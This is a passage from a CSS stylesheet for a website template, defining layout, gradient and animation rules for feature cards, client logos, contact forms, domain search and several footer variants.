    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    border-right: 1px solid #9993;
    padding: 20px 0; }
    .community.style-4 .content .commun-card:last-of-type {
      border: 0; }
    .community.style-4 .content .commun-card .icon {
      -ms-flex-negative: 0;
      flex-shrink: 0;
      margin-right: 25px; }
      .community.style-4 .content .commun-card .icon i {
        font-size: 60px;
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-image: -webkit-gradient(linear, left top, right top, from(#501e9c), color-stop(30%, #8169f1), color-stop(30%, #8169f1), color-stop(73%, #a44cee), to(#ff847f));
        background-image: -webkit-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
        background-image: -o-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
        background-image: linear-gradient(to right, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%); }
    .community.style-4 .content .commun-card .inf h5 {
      font-size: 23px;
      color: #000;
      font-weight: bold;
      margin-bottom: 0;
      line-height: 1.1; }
    .community.style-4 .content .commun-card .inf p {
      font-size: 12px;
      color: #666; }

/* --------------- community style-5 --------------- */
.community.style-5 .content {
  border: 1px solid #9993;
  border-radius: 15px;
  padding: 20px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .community.style-5 .content .commun-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    border-right: 1px solid #9993;
    padding: 10px 0; }
    .community.style-5 .content .commun-card:last-of-type {
      border: 0; }
    .community.style-5 .content .commun-card .icon {
      -ms-flex-negative: 0;
      flex-shrink: 0;
      margin-right: 25px; }
      .community.style-5 .content .commun-card .icon img {
        -webkit-filter: drop-shadow(-10px 10px 20px #084cba77);
        filter: drop-shadow(-10px 10px 20px #084cba77);
        -webkit-animation: scale_up_down 1s ease-in-out infinite alternate both;
        animation: scale_up_down 1s ease-in-out infinite alternate both; }
    .community.style-5 .content .commun-card .inf h5 {
      font-size: 20px;
      color: #000;
      font-weight: bold;
      margin-bottom: 0;
      line-height: 1.1; }

/* ===============================================================
			[ * faq screenshots ] 
================================================================*/
/* --------------- screenshots style-4 --------------- */
.screenshots.style-4 {
  background-color: #f0eff5;
  overflow: hidden;
  padding-top: 100px;
  position: relative;
  height: 700px; }
  .screenshots.style-4::after {
    position: absolute;
    content: "";
    bottom: -1px;
    left: 0;
    width: 100%;
    height: 30px;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
    background-color: #fff;
    z-index: 10; }
  .screenshots.style-4 .screenshots-slider {
    position: absolute;
    top: 110px;
    width: calc(100% + 120px);
    left: -60px; }
    .screenshots.style-4 .screenshots-slider .img {
      margin: 0 auto;
      height: 420px;
      width: 190px; }
      .screenshots.style-4 .screenshots-slider .img img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        border-radius: 20px; }
  .screenshots.style-4 .mob-hand {
    pointer-events: none;
    position: absolute;
    left: 50%;
    bottom: 0;
    -webkit-transform: translateX(-33%);
    -ms-transform: translateX(-33%);
    transform: translateX(-33%);
    height: 600px;
    z-index: 10; }

/* ===============================================================
			[ * features Section ] 
================================================================*/
/* --------------- features style-4 --------------- */
.features.style-4 {
  background-color: #f0eff5;
  position: relative;
  overflow: hidden; }
  .features.style-4 .img-circle {
    position: absolute;
    top: 40px;
    width: 76%;
    left: 12%;
    max-height: unset;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }
  .features.style-4 .content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    z-index: 5; }
    .features.style-4 .content .features-card {
      text-align: center; }
      .features.style-4 .content .features-card .icon {
        width: 125px;
        height: 125px;
        display: block;
        margin: 0 auto 30px;
        position: relative; }
        .features.style-4 .content .features-card .icon .label {
          position: absolute;
          top: 0;
          right: -5px;
          z-index: 2;
          display: -webkit-inline-box;
          display: -ms-inline-flexbox;
          display: inline-flex;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          font-size: 10px; }
      .features.style-4 .content .features-card h6 {
        font-weight: bold;
        font-size: 15px;
        line-height: 23px; }

/* --------------- features style-5 --------------- */
.features-card.style-5 {
  display: block;
  padding: 40px;
  background-color: #fff;
  border-radius: 15px;
  text-align: center; 
  -webkit-box-shadow: 0px 46px 77px 0px #0a2b5326;
    box-shadow: 0px 46px 77px 0px #0a2b5326;
}
  
    .features-card.style-5:hover .card-title {
      color: var(--color-blue5); }
  .features-card.style-5 .icon {
    margin-bottom: 40px; }
    .features-card.style-5 .icon img {
      width: 80px;
      height: 80px;
      -o-object-fit: contain;
      object-fit: contain;
      -webkit-filter: drop-shadow(0 25px 20px #07397235);
      filter: drop-shadow(0 25px 20px #07397235); }
  .features-card.style-5 .card-title {
    color: #000;
    font-size: 17.5px;
    font-weight: bold;
    margin-bottom: 15px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .features-card.style-5 .text {
    font-size: 12.5px;
    line-height: 1.8;
    color: #777; }

/* --------------- features style-7 --------------- */
.features.style-7 {
  position: relative;
  background-color: #f0eff5;
  overflow: hidden; }
  .features.style-7 .img-circle {
    position: absolute;
    top: -120px;
    left: 25%;
    width: 700px;
    height: 700px;
    max-width: 50%;
    pointer-events: none; }
  .features.style-7 .features-slider7 .swiper-wrapper {
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
    position: relative; }
  .features.style-7 .features-slider7 .swiper-slide {
    padding: 30px 0; }

@media screen and (min-width: 991px) {
  .features-slider7 {
    position: relative; }
    .features-slider7 .swiper-slide {
      width: 470px !important; } }

.features-card.style-7 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 40px;
  border-radius: 10px;
  background-color: #fff;
  margin-bottom: 20px;
  top: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .features-card.style-7::before {
    position: absolute;
    content: "";
    left: 20px;
    bottom: 0;
    width: calc(100% - 40px);
    height: 100%;
    border-radius: 10px;
    background-color: #fff8;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .features-card.style-7:hover {
    top: -20px; }
    .features-card.style-7:hover::before {
      bottom: -20px; }
  .features-card.style-7 .icon {
    -webkit-margin-end: 30px;
    margin-inline-end: 30px;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
    .features-card.style-7 .icon img {
      width: 125px;
      height: 125px;
      border-radius: 50%;
      -o-object-fit: contain;
      object-fit: contain; }
  .features-card.style-7 .info h5 {
    font-size: 24px;
    font-weight: bold; }

/* ===============================================================
			[ * numbers Section ] 
================================================================*/
/* --------------- numbers style-6 --------------- */
.number-card.style-6 {
  border-right: 1px solid #9993;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 10px; }
  .number-card.style-6 h2 {
    font-size: 45px;
    color: var(--color-blue6); }
  .number-card.style-6 .text {
    font-size: 15px;
    color: #000;
    line-height: 1.5;
    text-transform: capitalize; }

/* --------------- numbers style-8 --------------- */
.numbers.style-8 {
  position: relative;
  overflow: hidden;
  z-index: 10; }
  .numbers.style-8 .r_shape {
    position: absolute;
    right: 100px;
    bottom: 270px;
    pointer-events: none; }
  .numbers.style-8::after {
    position: absolute;
    content: "";
    width: 230px;
    height: 230px;
    border-radius: 50%;
    left: -150px;
    top: 120px;
    background-color: var(--color-orange1);
    pointer-events: none; }
  .numbers.style-8 .content {
    position: relative;
    padding-top: 240px;
    padding-bottom: 380px; }
    .numbers.style-8 .content .logo-icon {
      text-align: center; }
    .numbers.style-8 .content .plat-icons .icon {
      position: absolute;
      -webkit-animation-duration: 1.5s;
      animation-duration: 1.5s; }
      .numbers.style-8 .content .plat-icons .icon.icon-shadow {
        background-color: #fff;
        border-radius: 50%;
        width: 120px;
        height: 120px;
        -webkit-box-shadow: 0px 10px 15px #0001;
        box-shadow: 0px 10px 15px #0001;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center; }
      .numbers.style-8 .content .plat-icons .icon:nth-of-type(1) {
        top: 90px;
        right: 0;
        -webkit-animation-delay: -0.6s;
        animation-delay: -0.6s; }
      .numbers.style-8 .content .plat-icons .icon:nth-of-type(2) {
        top: 200px;
        right: 345px;
        -webkit-animation-delay: 0;
        animation-delay: 0; }
      .numbers.style-8 .content .plat-icons .icon:nth-of-type(3) {
        top: 110px;
        left: 335px;
        -webkit-animation-delay: 0.3s;
        animation-delay: 0.3s; }
      .numbers.style-8 .content .plat-icons .icon:nth-of-type(4) {
        top: 140px;
        left: 0;
        -webkit-animation-delay: 0.6s;
        animation-delay: 0.6s; }
      .numbers.style-8 .content .plat-icons .icon:nth-of-type(5) {
        width: 100px;
        height: 100px;
        bottom: 110px;
        right: 265px;
        -webkit-animation-delay: 0.9s;
        animation-delay: 0.9s; }
      .numbers.style-8 .content .plat-icons .icon:nth-of-type(6) {
        width: 180px;
        height: 180px;
        bottom: 100px;
        left: 200px;
        -webkit-animation-delay: 1.2s;
        animation-delay: 1.2s; }
    .numbers.style-8 .content .num8_circle {
      position: absolute;
      top: -235px;
      width: 100%;
      max-height: unset;
      max-width: unset;
      z-index: -1;
      pointer-events: none; }
  .numbers.style-8 .numbers-btm {
    position: relative; }
    .numbers.style-8 .numbers-btm::after {
      position: absolute;
      content: "";
      left: 0;
      bottom: 0;
      width: 100%;
      height: 50%;
      background-color: var(--color-gray2); }
    .numbers.style-8 .numbers-btm .numbers-content {
      padding: 40px 50px;
      background-color: #fff;
      border-radius: 10px;
      -webkit-box-shadow: 0 0 15px #0001;
      box-shadow: 0 0 15px #0001;
      position: relative;
      z-index: 10; }
      .numbers.style-8 .numbers-btm .numbers-content .number-card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
        .numbers.style-8 .numbers-btm .numbers-content .number-card .icon {
          -webkit-margin-end: 25px;
          margin-inline-end: 25px;
          -ms-flex-negative: 0;
          flex-shrink: 0;
          padding-top: 15px; }
          .numbers.style-8 .numbers-btm .numbers-content .number-card .icon img {
            width: 40px; }
        .numbers.style-8 .numbers-btm .numbers-content .number-card .inf h3 {
          font-size: 40px;
          font-weight: bold; }
        .numbers.style-8 .numbers-btm .numbers-content .number-card .inf p {
          color: #666; }

/* ===============================================================
			[ * clients Section ] 
================================================================*/
/* --------------- clients style-4 --------------- */
.clients.style-4 {
  background-color: #f0eff5;
  position: relative;
  z-index: 25; }
  .clients.style-4 .client-logos {
    border-bottom: 1px solid #9994; }
    .clients.style-4 .client-logos .img img {
      -webkit-filter: grayscale(1);
      filter: grayscale(1);
      opacity: 0.6; }
    .clients.style-4 .client-logos .img:hover img {
      -webkit-filter: grayscale(0);
      filter: grayscale(0);
      opacity: 1; }

/* --------------- clients style 5 --------------- */
.clients.style-5 .content .img {
  padding: 30px;
  text-align: center;
  border-radius: 20px;
  border: 1px solid #9994;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 5px;
  height: 150px; }
  .clients.style-5 .content .img.img-card {
    width: 19%; }

.clients.style-5 .swiper-wrapper {
  -webkit-transition-timing-function: linear !important;
  -o-transition-timing-function: linear !important;
  transition-timing-function: linear !important;
  position: relative; }

/* --------------- clients style 9 --------------- */
.clients.style-9 .client-card {
  padding: 50px;
  border: 1px solid #9993;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .clients.style-9 .client-card:hover {
    border: 1px solid transparent;
    background-color: #fff;
    -webkit-box-shadow: 0px 16px 32px 0px #0000000f;
    box-shadow: 0px 16px 32px 0px #0000000f; }
    .clients.style-9 .client-card:hover .info a {
      margin-left: 0; }
      .clients.style-9 .client-card:hover .info a .l-arrow {
        opacity: 1; }
      .clients.style-9 .client-card:hover .info a .r-arrow {
        opacity: 0; }
  .clients.style-9 .client-card .info h5 {
    font-weight: bold;
    font-size: 20px;
    color: var(--color-darkBlue2);
    margin-bottom: 10px; }
    .clients.style-9 .client-card .info h5 span {
      color: #6c41ff;
      text-decoration: underline !important; }
  .clients.style-9 .client-card .info p {
    color: #666; }
  .clients.style-9 .client-card .info a {
    font-weight: bold;
    color: var(--color-darkBlue2);
    margin-left: -20px; }
    .clients.style-9 .client-card .info a .l-arrow {
      opacity: 0;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .clients.style-9 .client-card .info a .r-arrow {
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }

.clients.style-9 .logos-content {
  margin-top: 100px; }
  .clients.style-9 .logos-content h4 {
    font-size: 24px;
    font-weight: bold;
    color: var(--color-darkBlue2);
    padding-bottom: 20px;
    border-bottom: 1px solid #9993;
    text-align: center; }
    .clients.style-9 .logos-content h4 span {
      color: #6c41ff; }
  .clients.style-9 .logos-content .logos {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 20px; }
    .clients.style-9 .logos-content .logos a {
      margin-top: 30px; }

/* ===============================================================
			[ * chat-banner Section ] 
================================================================*/
/* --------------- chat-banner styles --------------- */
.chat-banner.style-3 {
  background-color: var(--color-blue2);
  position: relative; }
  .chat-banner.style-3::after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 60%;
    background-image: url(../png/0011.png);
    background-size: 80%;
    background-repeat: repeat;
    background-position: bottom;
    opacity: 0.08;
    -webkit-filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(1003%) contrast(103%);
    filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(1003%) contrast(103%); }
  .chat-banner.style-3 .info h3 {
    font-size: 27px;
    color: #fff;
    text-transform: capitalize; }
    .chat-banner.style-3 .info h3 span {
      font-weight: 400;
      font-style: italic;
      position: relative; }
      .chat-banner.style-3 .info h3 span::before {
        position: absolute;
        content: "";
        left: 0;
        top: 100%;
        width: 240px;
        height: 35px;
        background-image: url(../png/info_h1_line1.png);
        background-size: 240px;
        background-repeat: no-repeat;
        background-position: left; }

/* --------------- chat-banner styles --------------- */
.chat-banner.style-7 {
  background-color: #8169f1;
  padding-top: 100px; }
  .chat-banner.style-7 .info {
    text-align: center;
    color: #fff;
    padding-bottom: 100px; }
    .chat-banner.style-7 .info p {
      font-size: 16px;
      font-weight: 300;
      margin-bottom: 15px; }
    .chat-banner.style-7 .info h3 {
      font-size: 40px;
      font-weight: 500; }

/* --------------- chat-banner styles --------------- */
.chat-banner.style-9 {
  position: relative;
  padding: 180px 0;
  background-image: url(../png/head9_back.png);
  background-size: cover;
  background-position: center; }
  .chat-banner.style-9 .container {
    position: relative;
    z-index: 10; }
  .chat-banner.style-9 .img_back {
    position: absolute;
    left: 0;
    top: -50px;
    bottom: -50px;
    width: 100%;
    height: calc(100% + 100px);
    max-height: unset;
    pointer-events: none;
    -o-object-fit: contain;
    object-fit: contain; }
  .chat-banner.style-9 .section-head h6::after, .chat-banner.style-9 .section-head h6::before {
    background-color: #fff; }

/* ===============================================================
			[ * contact Section ] 
================================================================*/
/* --------------- contact style-1 --------------- */
.contact.style-1 {
  position: relative;
  overflow: hidden; }
  .contact.style-1 .container {
    position: relative;
    z-index: 5; }
  .contact.style-1 .content .contact_info p {
    color: #fff;
    font-size: 13px; }
  .contact.style-1 .content .contact_info ul {
    margin: 50px 0; }
    .contact.style-1 .content .contact_info ul li {
      color: #fff;
      margin: 15px 0; }
      .contact.style-1 .content .contact_info ul li strong {
        margin-right: 5px; }
  .contact.style-1 .content .contact_info a {
    color: #fff;
    text-decoration: underline !important;
    text-transform: uppercase;
    font-size: 13px; }
  .contact.style-1 .content .contact_form .form-control,
  .contact.style-1 .content .contact_form .form-select {
    border: 0;
    font-size: 13px;
    min-height: 50px; }
  .contact.style-1 .content .contact_form textarea {
    min-height: 125px !important; }
  .contact.style-1 .contact_globe {
    position: absolute;
    left: 0;
    top: -10%;
    width: 47%;
    height: 120%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: right;
    object-position: right;
    max-height: none;
    -webkit-filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%);
    filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%);
    opacity: 0.3;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }

@-webkit-keyframes rotate-center {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes rotate-center {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* --------------- contact style-2 --------------- */
.contact.style-2 {
  position: relative;
  overflow: hidden;
  padding-bottom: 250px; }
  .contact.style-2 .global_2 {
    position: absolute;
    left: 25%;
    bottom: -500px;
    width: 55%;
    z-index: 2;
    opacity: 0.7;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }

/* --------------- contact style-6 --------------- */
.contact.style-6 .content {
  position: relative;
  border-top: 10px solid var(--color-blue6);
  border-top-right-radius: 40px;
  border-top-left-radius: 40px;
  padding: 100px 15px; }
  .contact.style-6 .content::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(45deg, transparent, #def1fa, transparent, #e8e8f3, transparent);
    background: -o-linear-gradient(45deg, transparent, #def1fa, transparent, #e8e8f3, transparent);
    background: linear-gradient(45deg, transparent, #def1fa, transparent, #e8e8f3, transparent);
    background-size: 400% 400%;
    -webkit-animation: gradient 20s linear infinite;
    animation: gradient 20s linear infinite;
    border-radius: 30px;
    overflow: hidden; }
  .contact.style-6 .content .contact_a {
    position: absolute;
    left: 0;
    bottom: 0;
    border-bottom-left-radius: 30px;
    pointer-events: none;
    max-width: 20%; }
  .contact.style-6 .content .contact_message {
    position: absolute;
    right: -150px;
    top: 100px;
    border-bottom-left-radius: 30px;
    pointer-events: none;
    max-width: 30%; }
  .contact.style-6 .content .form {
    position: relative;
    z-index: 5; }

.contact.style-6 .form-group .form-control,
.contact.style-6 .form-group .form-select {
  border: 1px solid #9994;
  border-radius: 30px;
  min-height: 50px;
  font-size: 12px;
  padding: 10px 25px; }
  .contact.style-6 .form-group .form-control:focus,
  .contact.style-6 .form-group .form-select:focus {
    border-color: var(--color-blue6);
    -webkit-box-shadow: none;
    box-shadow: none; }

@-webkit-keyframes gradient {
  0% {
    background-position: 0% 50%; }
  50% {
    background-position: 100% 50%; }
  100% {
    background-position: 0% 50%; } }

@keyframes gradient {
  0% {
    background-position: 0% 50%; }
  50% {
    background-position: 100% 50%; }
  100% {
    background-position: 0% 50%; } }

/* ===============================================================
			[ * download Section ] 
================================================================*/
/* --------------- download style-5 --------------- */
.download.style-5 .content h2 {
  font-size: 50px; }
  .download.style-5 .content h2 span {
    position: relative; }
    .download.style-5 .content h2 span .head-line {
      position: absolute;
      left: 0;
      bottom: -5px;
      width: 100%; }
    .download.style-5 .content h2 span .head-pen {
      position: absolute;
      right: 102%;
      bottom: -5px;
      -webkit-transform: rotateY(180deg);
      transform: rotateY(180deg); }

/* ===============================================================
			[ * download Section ] 
================================================================*/
/* --------------- search styles --------------- */
.domain-search.style-9 .domain-choose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .domain-search.style-9 .domain-choose .butn {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-margin-start: 10px;
    margin-inline-start: 10px;
    padding: 20px 40px; }
  .domain-search.style-9 .domain-choose .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    border-radius: 5px;
    padding: 10px 20px;
    width: 100%; }
    .domain-search.style-9 .domain-choose .form-group .icon {
      margin-right: 10px;
      -ms-flex-negative: 0;
      flex-shrink: 0; }
    .domain-search.style-9 .domain-choose .form-group .form-select {
      width: -webkit-max-content;
      width: -moz-max-content;
      width: max-content;
      border: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      font-weight: bold;
      color: var(--color-darkBlue2); }
    .domain-search.style-9 .domain-choose .form-group input {
      width: 100%;
      border: 0; }

.domain-search.style-9 .domain-names {
  margin-top: 40px; }
  .domain-search.style-9 .domain-names .item {
    margin-top: 10px; }
    .domain-search.style-9 .domain-names .item.dom-tech span {
      color: #6c41ff; }
    .domain-search.style-9 .domain-names .item.dom-net span {
      color: #ff7342; }
    .domain-search.style-9 .domain-names .item.dom-co span {
      color: #cc41ff; }
    .domain-search.style-9 .domain-names .item.dom-com span {
      color: #ff28ac; }
    .domain-search.style-9 .domain-names .item.dom-info span {
      color: #89a829; }
    .domain-search.style-9 .domain-names .item.dom-org span {
      color: #a342ed; }
  .domain-search.style-9 .domain-names p {
    font-weight: bold;
    font-size: 16px; }
  .domain-search.style-9 .domain-names h5 {
    text-align: center;
    border-top: 1px solid #9993;
    padding-top: 20px;
    margin-top: 20px;
    font-size: 18px;
    color: var(--color-darkBlue2);
    font-weight: bold; }

/* ===============================================================
			[ * footer Section ] 
================================================================*/
/* --------------- footer styles --------------- */
footer.style-1 {
  background-color: #000;
  position: relative; }
  footer.style-1 .foot_l {
    position: absolute;
    left: 0;
    bottom: 0;
    pointer-events: none; }
  footer.style-1 .foot_r {
    position: absolute;
    right: 0;
    top: 0;
    pointer-events: none; }
  footer.style-1 .content {
    padding: 90px 0 70px;
    position: relative;
    z-index: 5; }
  footer.style-1 p,
  footer.style-1 a,
  footer.style-1 li {
    font-size: 13px;
    color: #aaa7a7; }
  footer.style-1 a:hover {
    color: var(--color-main); }
  footer.style-1 .text {
    color: #fff;
    font-size: 14px; }
  footer.style-1 .foot_info li {
    margin: 20px 0; }
    footer.style-1 .foot_info li i {
      color: var(--color-main);
      font-size: 16px; }
  footer.style-1 .social_icons {
    margin-top: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    footer.style-1 .social_icons a {
      width: 33px;
      height: 33px;
      border-radius: 50%;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      background-color: #2c2c2c;
      color: #aaa7a7;
      margin: 5px; }
      footer.style-1 .social_icons a:hover {
        background: var(--color-main-grad);
        color: #fff; }
  footer.style-1 .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    footer.style-1 .links li {
      margin: 8px 0; }
  footer.style-1 .link_title {
    color: #fff;
    margin: 10px 0 15px; }
  footer.style-1 .foot_subscribe input {
    background: #1f1f1f;
    color: #fff;
    font-size: 12px;
    border: 0; }
    footer.style-1 .foot_subscribe input::-webkit-input-placeholder {
      color: #fff; }
    footer.style-1 .foot_subscribe input:-ms-input-placeholder {
      color: #fff; }
    footer.style-1 .foot_subscribe input::-ms-input-placeholder {
      color: #fff; }
    footer.style-1 .foot_subscribe input::placeholder {
      color: #fff; }
  footer.style-1 .foot {
    position: relative;
    z-index: 5;
    text-align: center;
    padding: 30px 0;
    border-top: 1px solid #fff3; }

footer.style-2 {
  background-color: #010040; }

footer.style-3 {
  position: relative;
  padding-top: 100px;
  overflow: hidden; }
  footer.style-3 .items .title {
    font-weight: bold;
    margin-bottom: 30px; }
  footer.style-3 .items .socail-icons {
    margin-top: 30px; }
    footer.style-3 .items .socail-icons a:hover {
      background-color: var(--color-blue2) !important;
      color: #fff !important; }
  footer.style-3 .items ul li {
    margin: 5px 0; }
    footer.style-3 .items ul li a {
      font-size: 12px; }
      footer.style-3 .items ul li a:hover {
        color: var(--color-blue2); }
  footer.style-3 .foot {
    padding: 35px 0 30px;
    position: relative;
    margin-top: 80px; }
    footer.style-3 .foot .logo {
      width: 120px; }
    footer.style-3 .foot .testi_lines {
      position: absolute;
      top: -10px; }
  footer.style-3 .contact_globe {
    position: absolute;
    height: 150%;
    max-height: none;
    width: 60%;
    top: -25%;
    left: 20%;
    opacity: 0.15;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }

footer.style-4 {
  position: relative;
  background-color: #f0eff5;
  margin-top: 200px; }
  footer.style-4 .wave {
    position: absolute;
    left: -3%;
    bottom: 95%;
    width: 106%;
    max-width: unset;
    height: 240px;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: top;
    object-position: top;
    z-index: 20; }
  footer.style-4 .container {
    position: relative;
    z-index: 25; }
  footer.style-4 .foot {
    border-bottom: 1px solid #9999;
    padding: 30px 0; }
    footer.style-4 .foot .links {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
      footer.style-4 .foot .links li a {
        font-size: 12px;
        margin: 0 15px;
        font-weight: bold; }
        footer.style-4 .foot .links li a:hover, footer.style-4 .foot .links li a.active {
          color: var(--color-blue4); }
  footer.style-4 .copywrite {
    padding: 35px 0; }

footer.style-5 {
  position: relative;
  padding-top: 100px;
  overflow: hidden; }
  footer.style-5 .items .title {
    font-weight: bold;
    margin-bottom: 30px;
    color: #000;
    line-height: 1; }
  footer.style-5 .items .socail-icons {
    margin-top: 30px; }
    footer.style-5 .items .socail-icons a:hover {
      background-color: var(--color-blue5) !important;
      color: #fff !important; }
  footer.style-5 .items ul li {
    margin: 5px 0; }
    footer.style-5 .items ul li a {
      font-size: 12px; }
      footer.style-5 .items ul li a:hover {
        color: var(--color-blue5); }
  footer.style-5 .foot {
    padding: 35px 0 30px;
    position: relative;
    margin-top: 80px; }
    footer.style-5 .foot .logo {
      width: 120px; }

footer.style-6 {
  position: relative;
  padding-top: 100px;
  overflow: hidden; }
  footer.style-6 .items .title {
    font-weight: bold;
    margin-bottom: 30px;
    color: #000; }
  footer.style-6 .items .socail-icons {
    margin-top: 30px; }
    footer.style-6 .items .socail-icons a:hover {
      background-color: var(--color-blue6) !important;
      color: #fff !important; }
  footer.style-6 .items ul li {
    margin: 5px 0; }
    footer.style-6 .items ul li a {
      font-size: 12px; }
      footer.style-6 .items ul li a:hover {
        color: var(--color-blue6); }
  footer.style-6 .form .form-group {
    position: relative; }
    footer.style-6 .form .form-group .icon {
      position: absolute;
      top: 12px;
      left: 15px; }
    footer.style-6 .form .form-group input {
      width: 100%;
      border: 1px solid #9993;
      border-radius: 30px;
      min-height: 45px;
      font-size: 12px;
      padding: 0 40px; }
    footer.style-6 .form .form-group button {
      position: absolute;
      right: 5px;
      top: 5px;
      width: 35px;
      height: 35px;
      border-radius: 50%;
      background-color: var(--color-blue6);
      border: 0;
      color: #fff; }
  footer.style-6 .foot {
    padding: 35px 0 30px;
    position: relative;
    margin-top: 80px; }
    footer.style-6 .foot .logo {
      width: 120px; }

footer.style-7 {
  position: relative;
  background: url(../png/foot_7_pattern.png) #f0eff5;
  padding-bottom: 40px;
  background-size: cover;
  background-position: bottom; }
  footer.style-7 .info-logo {
    -webkit-padding-end: 50px;
    padding-inline-end: 50px; }
    footer.style-7 .info-logo .logo {
      width: 200px;
      margin-bottom: 40px; }
    footer.style-7 .info-logo .text {
      font-size: 16px;
      margin-bottom: 30px; }
    footer.style-7 .info-logo .social-links a {
      width: 50px;
      height: 50px;
      line-height: 50px;
      background-color: #fff;
      border-radius: 50%;
      text-align: center;
      color: #000;
      font-size: 16px;
      -webkit-margin-end: 10px;
      margin-inline-end: 10px; }
      footer.style-7 .info-logo .social-links a:hover {
        background-color: var(--color-blue7);
        color: #fff; }
  footer.style-7 .links-side {
    -webkit-padding-start: 50px;
    padding-inline-start: 50px; }
    footer.style-7 .links-side .links-group h5 {
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px; }
    footer.style-7 .links-side .links-group .links a {
      margin: 7px 0; }

footer.style-8 {
  position: relative; }
  footer.style-8::after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 70%;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(transparent));
    background: -webkit-linear-gradient(top, #fff, transparent);
    background: -o-linear-gradient(top, #fff, transparent);
    background: linear-gradient(to bottom, #fff, transparent);
    pointer-events: none; }
  footer.style-8 .container {
    position: relative;
    z-index: 10; }
  footer.style-8 .content .logo-social {
    padding-bottom: 30px;
    border-bottom: 1px solid #9993; }
